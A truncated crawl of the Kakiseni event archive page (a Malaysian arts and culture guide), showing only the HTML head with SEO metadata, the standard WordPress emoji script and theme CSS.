

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakiseni.com/event/?event_category=program
body_size: 18972
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kakiseni.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Event Archive &#8211; Kakiseni</title>
	<link rel="canonical" href="https://kakiseni.com/event/" />
	<link rel="next" href="https://kakiseni.com/event/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Event Archive &#8211; Kakiseni" />
	<meta property="og:url" content="https://kakiseni.com/event/" />
	<meta property="og:site_name" content="Kakiseni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kakiseni" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kakiseni.com/event/","url":"https://kakiseni.com/event/","name":"Event Archive &#8211; Kakiseni","isPartOf":{"@id":"https://kakiseni.com/#website"},"primaryImageOfPage":{"@id":"https://kakiseni.com/event/#primaryimage"},"image":{"@id":"https://kakiseni.com/event/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n.jpeg","breadcrumb":{"@id":"https://kakiseni.com/event/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/event/#primaryimage","url":"https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n.jpeg","contentUrl":"https://kakiseni.com/wp-content/uploads/2024/06/442513116_957513759709456_2240951788586379214_n.jpeg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kakiseni.com/event/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kakiseni.com/"},{"@type":"ListItem","position":2,"name":"Event"}]},{"@type":"WebSite","@id":"https://kakiseni.com/#website","url":"https://kakiseni.com/","name":"Kakiseni","description":"Your official guide to Malaysian arts + culture","publisher":{"@id":"https://kakiseni.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakiseni.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kakiseni.com/#organization","name":"Kakiseni","url":"https://kakiseni.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/logo/image/","url":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","width":512,"height":512,"caption":"Kakiseni"},"image":{"@id":"https://kakiseni.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mykakiseni/","https://x.com/kakiseni","https://www.instagram.com/kakiseni/?hl=en","https://www.youtube.com/user/kakisenivideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Feed" href="https://kakiseni.com/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Event Feed" href="https://kakiseni.com/event/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kakiseni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kakiseni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #4751a3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kakiseni-plugin-css' href='https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/css/kakiseni-plugin-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app.css?ver=1.6.9' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Josefin Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:35px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:35px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:40px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:40px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#4751a3;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#4751a3;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#4751a3;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#404993;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(71,81,163, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(71,81,163, 0.15);}.thb-lightbox-button:hover {background-color:rgba(71,81,163, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(71,81,163, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#4751a3;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#4751a3;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#4751a3;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#4751a3;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow 